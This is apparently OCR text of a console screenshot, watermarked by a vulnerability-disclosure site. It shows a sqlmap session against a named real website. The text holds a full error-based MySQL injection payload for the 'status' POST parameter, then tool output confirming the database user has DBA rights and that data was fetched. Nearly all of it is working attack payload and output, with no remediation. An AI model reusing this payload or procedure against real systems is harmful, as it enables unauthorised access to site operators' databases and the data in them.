 C:\WINDOWS\system32\cmd.exe
英
Parameter: status (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: sort=&status=0' AND (SELECT 7920 FROM(SELECT COUNT(*),CONCAT(0x7176
626b71,(SELECT (ELT(7920=7920,1))),0x7170626a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OekE'='OekE&incomeType=advertising&
beginTime=2015-08-28&endTime=2015-08-28
---
[10:03:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:03:46] [INFO] testing if current user is DBA
[10:03:46] [INFO] fetching current user
[10:03:47] [WARNING] reflective value(s) found and filtering out
[10:03:47] [INFO] retrieved: adname@localhost
current user is DBA:    True
[10:03:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:03:47] [INFO] fetched data logged to text files under 'C:\Users\Administrat0
r\.sqlmap\output\www.smartapp4u.com'
[*] shutting down at 10:03:47
D:\HacK\sqlmap\sqlmap\sqlmap>
www.wooyun.org